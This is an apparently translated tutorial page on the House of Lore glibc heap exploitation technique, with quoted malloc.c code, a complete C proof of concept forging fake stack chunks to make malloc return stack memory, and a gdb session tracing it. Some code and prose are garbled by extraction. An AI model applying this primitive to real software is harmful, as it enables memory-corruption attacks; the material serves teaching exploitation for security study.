# **The House of Lore[English]**

**L** Unknown macro: 'html'

Excuse the ads! We need some help to keep our site up.

**且 Unknown macro: 'html'** 

### **List**

- 1 [House of Lore](#page-0-0)
	- 1.1 [Example](#page-3-0) <sup>o</sup> 1.2 [Related information](#page-8-0)
	-

### <span id="page-0-0"></span>**House of Lore**

- House of Lore is an attack that uses the process of reallocating chunks corresponding to small bins and placing chunks into small bins.
- The allocator checks if the size requested for memory allocation is in the small bin range.
	- o If the requested size is in the small bin range, the index corresponding to the requested size is found.
	- And compare the value of bin[index] with the value stored in bin[index]bk.
	- $\circ$  Save the value stored in bin[index]bk to the "victim".
	- $\circ$  And check that this value is zero.
- If the value stored in "victim" is not 0, the value stored in victimbk is stored in "bck".
	- Then check if the values of bck->fd and "victim" are different.
	- If they are not the same, the allocator prints an error message ("malloc (): smallbin double linked list corrupted") and terminates the process.
	- o If they are the same, set PREV\_INUSE at victi->size.
	- $\circ$  Then, the value of bck is stored in binbk, and the value of bin is stored in bckfd.
- Check if the arena is the main arena.
	- o If not the main arena, set NON\_MAIN\_ARENA (0x4) flag in victim size.
	- $\circ$  The allocator then calls chunk2mem () to store the address to return(victim + 2  $*$  SIZE\_SZ) in  $*$ p and return p.

**malloc.c**

```
 if (in_smallbin_range (nb))
    {
      idx = smallbin_index (nb);
     bin = bin at (av, idx); if ((victim = last (bin)) != bin)
        {
          if (victim == 0) /* initialization check */
            malloc_consolidate (av);
          else
\{ bck = victim->bk;
        if (__glibc_unlikely (bck->fd != victim))
               {
                 errstr = "malloc(): smallbin double linked list corrupted";
                 goto errout;
 }
              set_inuse_bit_at_offset (victim, nb);
             bin->bk = bck;
            bck->fd = bin;
              if (av != &main_arena)
              set non main arena (victim);
              check_malloced_chunk (av, victim, nb);
#if USE_TCACHE
          /* While we're here, if we see other chunks of the same size,
             stash them in the tcache. */
          size_t tc_idx = csize2tidx (nb);
          if (tcache && tc_idx < mp_.tcache_bins)
            {
              mchunkptr tc_victim;
              /* While bin not empty and tcache not full, copy chunks over. */
              while (tcache->counts[tc_idx] < mp_.tcache_count
                   && (tc\_victim = last (bin)) != bin)\{ if (tc_victim != 0)
\{bck = tcvictim->bk;set inuse bit at offset (tc victim, nb);
                     if (av != &main_arena)
                       set_non_main_arena (tc_victim);
                     bin->bk = bck;
                    bck->fd = bin; tcache_put (tc_victim, tc_idx);
 }
 }
            }
#endif
              void *p = chunk2mem (victim);
             alloc_perturb (p, bytes);
             return p;
            }
        }
    }
```
The allocator checks if the size of the chunk falls in the small bin range.

 $\circ$  If the chunk is in the small bin range, the index of that chunk is searched.

 $\circ$  Store the value bck->fd has in fwd.

**malloc.c**

```
 if (in_smallbin_range (size))
\{ victim_index = smallbin_index (size);
           bck = bin at (av, victim index);
           fwd = bck - fdi }
         else
\{
```
- To implement a double linked list, we store the value of bck in bk of the chunk and the value of fwd in fd.
	- $\circ$  Store the pointer to that chunk in fwd bk, bck fd.

**malloc.c** } mark\_bin (av, victim\_index); victim->bk = bck; victim->fd = fwd; fwd->bk = victim; bck->fd = victim;

- House of Lore can create a Fake chunk on Stack and can be implemented if it can overwrite the bk value of the Free chunk.
	- Write a fake free chunk on the stack and allocate memory for the small bin.
	- <sup>o</sup> Free this memory to make it free chunks.
	- When requesting new memory allocation, free chunks are placed in Bins[].
	- Overwrite the Fake chunk's pointer with the Free chunk's bk.
	- When you ask malloc () to allocate chunks placed in the small bin, the start address of the "Fake chunk" is placed in Bins[].
	- And once again, when requests to malloc() the same amount of memory allocation, it returns a pointer to the area of the fake chunk.
	- <sup>o</sup> The pointer returned is Stack memory.
- What matters in the House of Lore is the structure of fake chunks.
	- $\circ$  This chunk must have the structure of a free chunk and requires two fake chunks.
	- $\circ$  You need to store the pointer to the first fake chunk in bk of the free chunk in the heap, and the pointer to bins [idx] in the fd of the first fake chunk.
	- $\circ$  Store a pointer to the first fake chunk in "bk" of the free chunk on the heap.
	- Then store a pointer to bins[idx] in "fd" of the first Fake chunk.
	- <sup>o</sup> The pointer to the second fake chunk is stored in "bk" of the first free chunk.
- This structure bypasses the check that the double-linked list of chunks placed in the small bin is broken("bck-> fd! = Victim").
	- For example, in the following structure, the value of "victim" is 0x7fffffffe230 and the value of "bckfd" is 0x7fffffffe230, so it passes the verification condition.



- Here is the flow of the House of Lore.
	- $\circ$  Create a fake chunk on the stack, create a free chunk, and place it in a small bin.
	- <sup>o</sup> And store the pointer to fake chunk in "bk" of the free chunk.
	- $\circ$  Request malloc() to allocate memory to reallocate that chunk, the allocator places the fake chunk in a small bin.
	- If the attacker once again requests the same size memory allocation, the allocator returns the memory of the fake chunk.



### <span id="page-3-0"></span>**Example**

- This code is the same code as the previous example.
	- Request allocation of memory of size 128 bytes, 256 bytes.
	- o After freeing memory of 128byte size, it requests memory allocation.
	- o Write a fake chunk on the stack and store the pointer to the fake chunk in bk of the free chunk.
	- Then request the allocation of two memories of 128 bytes in size.

#### **house\_of\_lore.c**

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
void main(){
    unsigned long fake_chunk[56];
     fprintf(stderr,"fake_chunk : %p\n", fake_chunk);
   unsigned long *buf1 = malloc(128);
   unsigned long *buf2 = malloc(256);
     fprintf(stderr,"buf1 : %p\n", buf1);
     fprintf(stderr,"buf2 : %p\n", buf2);
     free(buf1);
    void *buf3 = malloc(1200);
     fprintf(stderr,"buf3 : %p\n", buf3);
    fake\_chunk[2] = ( unsigned long)buf1 - 0x10; fake_chunk[3] = (unsigned long)&fake_chunk[4];
     fake_chunk[6] = (unsigned long)fake_chunk;
     buf1[1] = (unsigned long)fake_chunk;
    void *buf4 = malloc(128);
    char *buf5 = malloc(128);
     fprintf(stderr,"buf4 : %p\n", buf4);
     fprintf(stderr,"buf5 : %p\n", buf5);
     fprintf(stderr,"buf5 : ");
    read(STDIN_FILENO,buf5, 128);
}
```
Check at 0x40079c how the freed chunks are placed in the small bin. Pointers to that chunk are placed in the small bin and the pointers reassigned are checked at 0x40081e, 0x40082f. o Check at 0x4008ad to see if the memory returned is available.

#### **Breakpoints**

```
lazenca0x0@ubuntu:~$ gcc -o house_of_lore house_of_lore.c 
lazenca0x0@ubuntu:~$ gdb -q ./house_of_lore
Reading symbols from ./house_of_lore...(no debugging symbols found)...done.
gdb-peda$ disassemble main
Dump of assembler code for function main:
   0x00000000004006f6 <+0>: push rbp
  0x000000000000006f7 <+1>: mov rbp,rsp<br>0x0000000000004006fa <+4>: sub rsp,0x20
   0x00000000004006fa <+4>: sub rsp,0x200
  0x00000000000400701 <+11>: mov rax,QWORD PTR fs:0x28<br>0x000000000040070a <+20>: mov QWORD PTR [rbp-0x8],r
   0x000000000040070a <+20>: mov QWORD PTR [rbp-0x8],rax
   0x000000000040070e <+24>: xor eax,eax
   0x0000000000400710 <+26>: mov rax,QWORD PTR [rip+0x200949] # 0x601060 <stderr@@GLIBC_2.2.5>
   0x0000000000400717 <+33>: lea rdx,[rbp-0x1d0]
   0x000000000040071e <+40>: mov esi,0x400954
   0x0000000000400723 <+45>: mov rdi,rax
   0x0000000000400726 <+48>: mov eax,0x0
   0x000000000040072b <+53>: call 0x4005c0 <fprintf@plt>
   0x0000000000400730 <+58>: mov edi,0x80
   0x0000000000400735 <+63>: call 0x4005d0 <malloc@plt>
   0x000000000040073a <+68>: mov QWORD PTR [rbp-0x1f8],rax
   0x0000000000400741 <+75>: mov edi,0x100
  0x000000000000400746 <+80>: call 0x4005d0 <malloc@plt>
   0x000000000040074b <+85>: mov QWORD PTR [rbp-0x1f0],rax
   0x0000000000400752 <+92>: mov rax,QWORD PTR [rip+0x200907] # 0x601060 <stderr@@GLIBC_2.2.5>
```


End of assembler dump. gdb-peda\$ b \*0x000000000040079c Breakpoint 1 at 0x40079c gdb-peda\$ b \*0x0000000000400816 Breakpoint 2 at 0x400816 gdb-peda\$ b \*0x000000000040081e Breakpoint 3 at 0x40081e gdb-peda\$ b \*0x000000000040082f Breakpoint 4 at 0x40082f gdb-peda\$ b \*0x00000000004008ad Breakpoint 5 at 0x4008ad gdb-peda\$

• The program was allocated two memories.

- The pointer of the first memory is 0x602010 and the size is 128bytes.
- o Freeing that memory makes it a free chunk.
- And that chunk is placed in the unsorted bin.
- $\circ$  Memory allocation is requested to move chunks placed in an unsorted bin to a small bin.
- When memory is allocated, free chunks(0x602000) are placed in bins[16] and bins[17].

#### **Place the free chunks in a small bin.**

```
gdb-peda$ r
Starting program: /home/lazenca0x0/house_of_lore 
fake_chunk : 0x7fffffffe2a0
buf1 : 0x602010
buf2 : 0x6020a0
Breakpoint 1, 0x000000000040079c in main ()
gdb-peda$ x/i $rip
=> 0x40079c <main+166>: call 0x400580 <free@plt>
gdb-peda$ i r rdi
rdi 0x602010 0x602010
gdb-peda$ p main_arena.bins[0]
$1 = (mchunkptr) 0x7ffff7dd1b78 <main_arena+88>
gdb-peda$ ni
0x00000000004007a1 in main ()
gdb-peda$ p main_arena.bins[0]
$2 = (mchunkptr) 0x602000gdb-peda$ ni
0x00000000004007a6 in main ()
gdb-peda$ x/i $rip
=> 0x4007a6 <main+176>: call 0x4005d0 <malloc@plt>
gdb-peda$ ni
0x00000000004007ab in main ()
gdb-peda$ p main_arena.bins[0]
$7 = (mchunkptr) 0x7ffff7dd1b78 <main_arena+88>
gdb-peda$ p main_arena.bins[16]
$8 = (mchunkptr) 0x602000gdb-peda$ p main_arena.bins[17]
$9 = (mchunkptr) 0x602000
gdb-peda$
```
The program creates a fake chunk at 0x7fffffffe2a0.

- $\circ$  The pointer to the first Fake chunk is 0x7fffffffe2a0, the fd of that chunk is 0x602000, and bk is 0x7fffffffe2c0.
- The pointer of the second fake chunk is 0x7fffffffe2c0, and the fd of that chunk is 0x00007fffffffe2a0.
- $\circ$  Because the value of the "victim" is 0x7fffffffe2a0 and the value of bckfd is 0x7fffffffe2a0, it passes the verification condition.

**Place the free chunks in a small bin.**

```
gdb-peda$ c
Continuing.
buf3 : 0x6021b0
Breakpoint 2, 0x0000000000400816 in main ()
gdb-peda$ x/3i $rip
                        mov QWORD PTR [rdx], rax
 0x400819 <main+291>: mov edi,0x80
 0x40081e <main+296>: call 0x4005d0 <malloc@plt>
gdb-peda$ i r rax
rax 0x7fffffffe2a0 0x7fffffffe2a0
gdb-peda$ x/8gx 0x7fffffffe2a0
0x7fffffffe2a0: 0x0000000000000000 0x0000000000000000
0x7fffffffe2b0: 0x0000000000602000 0x00007fffffffe2c0
0x7fffffffe2c0: 0x0000000000000000 0x0000000000000000
0x7fffffffe2d0: 0x00007fffffffe2a0 0x0000000000000000
gdb-peda$ x/4gx 0x0000000000602000
0x602000: 0x0000000000000000 0x0000000000000091
0x602010: 0x000007ffff7dd1bf8 0x00007ffff7dd1bf8
```
After creating a fake chunk, we request memory allocation to register the chunk's pointer to the small bin. o When memory is allocated from malloc (), a fake chunk is placed in main\_arena.bins[17].

#### **Place fake chunks in a small bin.**

```
gdb-peda$ c
Continuing.
Breakpoint 3, 0x000000000040081e in main ()
gdb-peda$ x/i $rip
                           call  0x4005d0 <malloc@plt>
gdb-peda$ i r rdi
rdi 0x80 0x80
gdb-peda$ p main_arena.bins[16]
$11 = (mchunkptr) 0x602000
gdb-peda$ p main_arena.bins[17]
$12 = (mchunkptr) 0x602000
gdb-peda$ ni
gdb-peda$ p main_arena.bins[16]
$14 = (mchunkptr) 0x602000
gdb-peda$ p main_arena.bins[17]
$15 = (mchunkptr) 0x7fffffffe2a0
```
The program requests an allocation of 128 bytes of memory to reallocate chunks registered in main\_arena.bins [17].

- The allocator determines that there are chunks available in the small bin, and reallocates the chunks registered in main\_arena.bins[17].
- $\circ$  The pointer to the reallocated chunk(0x7fffffffe2b0) is the area of the fake chunk.

#### **Reallocate fake chunks**

```
gdb-peda$ c
Continuing.
Breakpoint 4, 0x000000000040082f in main ()
gdb-peda$ x/i $rip
=> 0x40082f <main+313>: call 0x4005d0 <malloc@plt>
gdb-peda$ i r rdi
rdi 0x80 0x80
gdb-peda$ ni
0x0000000000400834 in main ()
gdb-peda$ p main_arena.bins[16]
$17 = (mchunkptr) 0x602000
gdb-peda$ p main_arena.bins[17]
$18 = (mchunkptr) 0x7fffffffe2c0
gdb-peda$ i r rax
rax 0x7fffffffe2b0 0x7fffffffe2b0
gdb-peda$ x/6gx 0x7fffffffe2b0
0x7fffffffe2b0: 0x00007ffff7dd1bf8 0x00007fffffffe2c0
0x7fffffffe2c0: 0x0000000000000000 0x0000000000000000
0x7fffffffe2d0: 0x00007ffff7dd1bf8 0x0000000000000000
gdb-peda$
```
An attacker could store data in a pointer to the returned fake chunk. o This means that you can change the flow chart of the program according to the situation.

**You can access the data with a pointer to a fake chunk returned from malloc ().**

```
gdb-peda$ c
Continuing.
buf4 : 0x602010
buf5 : 0x7fffffffe2b0
buf5 : 
Breakpoint 5, 0x00000000004008ad in main ()
gdb-peda$ x/i $rip
=> 0x4008ad <main+439>: call 0x4005a0 <read@plt>
gdb-peda$ i r rsi
rsi 0x7fffffffe2b0 0x7fffffffe2b0
gdb-peda$ x/4gx 0x7fffffffe2b0
0x7fffffffe2b0: 0x00007ffff7dd1bf8 0x00007fffffffe2c0
                   0x7fffffffe2c0: 0x0000000000000000 0x0000000000000000
gdb-peda$ ni
AAAAAAAAAAAAAAAA
0x00000000004008b2 in main ()
gdb-peda$ x/4gx 0x7fffffffe2b0
0x7fffffffe2b0: 0x4141414141414141 0x4141414141414141
                    0x7fffffffe2c0: 0x000000000000000a 0x0000000000000000
gdb-peda$
```
## <span id="page-8-0"></span>**Related information**

- <https://github.com/shellphish/how2heap>
- [https://gbmaster.wordpress.com/2015/07/16/x86-exploitation-101-house-of-lore-people-and-traditions](https://gbmaster.wordpress.com/2015/07/16/x86-exploitation-101-house-of-lore-people-and-traditions/0xbffff3ec)

<mark>■</mark> Unknown macro: 'html'